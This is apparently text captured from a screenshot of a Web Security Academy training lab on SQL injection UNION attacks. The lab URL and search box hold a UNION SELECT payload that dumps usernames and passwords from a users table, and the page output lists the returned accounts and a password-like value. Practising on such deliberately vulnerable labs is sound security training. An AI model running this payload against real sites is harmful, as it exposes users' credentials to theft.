 jection UNION attack, retri
https://0a71003e03e45112c0622e6300040045.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20username,%20password%20FROM%20users--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT username, password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Toys & Games
wiener
xybvbzmunscpja2qg2kq
carlos